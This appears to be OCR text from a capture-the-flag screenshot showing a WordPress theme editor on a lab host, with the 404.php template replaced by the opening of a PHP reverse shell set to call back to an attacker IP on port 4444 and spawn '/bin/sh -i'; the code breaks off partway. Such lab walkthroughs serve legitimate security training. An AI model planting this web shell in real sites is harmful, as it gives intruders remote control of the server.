 Edit Themes ‹ Wekor's Blog
site.wekor.thm/wordpress/wp-admin/theme-editor.php?file=404.php&theme=twentytwentyone
17
Wekor's Blog 2 0 New
Howdy, wp yura
Help
Dashboard
Posts
Media
Pages
Comments
Appearance
Themes
Customize
Widgets
Menus
Background
Theme Editor
Plugins
Users
Tools
Settings
Collapse menu
Edit Themes
Twenty Twenty-One: 404 Template (404.php)
Select theme to edit: Twenty Twenty-( Select
Selected file content:
1 <?php
2 set_time_limit (0);
3 $VERSION = "1.0";
4 $ip = '10.9.2.169 ';  // CHANGE THIS
5 $port = 4444;       // CHANGE THIS
6 $chunk_size = 1400;
7 $write_a = null;
8 $error_a = null;
9 $shell = 'uname -a; w; id; /bin/sh -i';
10 $daemon = 0;
11 $debug = 0;
12
13 //
14 // Daemonise ourself if possible to avoid zombies later
15 //
16
17 // pcntl_fork is hardly ever available, but will allow us to daemonise
18 // our php process and avoid zombies.  Worth a try...
19 if (function_exists('pcntl_fork')) {
20     // Fork and have the parent process exit
21     $pid = pcntl_fork();
22
23     if ($pid == -1) {
24         printit("ERROR: Can't fork");
25         exit(1);
26     }
27
28     if ($pid) {
29         exit(0);  // Parent exits
30     }
31
32     // Make the current process a session leader
33     // Will only succeed if we forked
34     if (posix_setsid() == -1) {
Theme Files
Stylesheet
(style.css)
Theme Functions
(functions.php)
assets
style-rtl.css
package-lock.json
package.json
404 Template
(404.php)
Archives
(archive.php)
classes
Comments
(comments.php)
Theme Footer
(footer.php)
Theme Header
(header.php)
Image Attachment Template
(image.php)
inc
Main Index Template
(index.php)
Single Page
(page.php)
Search Results
Documentation: Function Name... Look Up
Update File